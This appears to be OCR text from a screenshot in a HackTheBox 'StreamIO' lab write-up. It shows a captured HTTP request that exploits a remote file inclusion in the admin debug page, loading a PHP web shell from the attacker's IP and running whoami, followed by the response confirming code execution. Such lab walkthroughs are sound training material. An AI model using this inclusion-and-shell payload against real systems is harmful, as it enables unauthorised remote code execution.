 POST /admin/?debug=master.php HTTP/2
Host: streamio.htb
Cookie: PHPSESSID=mpjnvm1hiuhq3vtr4hcfthggs7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
include=http://10.10.14.117/simple_shell.php&cmd=whoami
11133 </form>
11134 </div>
11135 </div>
11136 </div>
11137
11138 <div>
11139 <div class="form-control" style="height: 3rem;">
11140 <h4 style="float:left;">yoshihide </
h4>
11141 <div style="float:right;padding-right: 25px;">
11142 <form method="POST">
11143 <input type="hidden" name="staff_id" value="31">
11144 <input type="submit" class="btn btn-sm btn-primary" value="Delete"
>
11145 </form>
11146 </div>
11147 </div>
11148 </div>
11149 <br><hr><br>
11150 <h1>User managment</h1>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;">
11154 <h4 style="float:left;">admin </
h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="33">
11158 <input type="submit" class="btn btn-sm btn-primary" value="Delete"
>
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br><hr><br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 streamio\yoshihide
11168 </div>
11169 </center>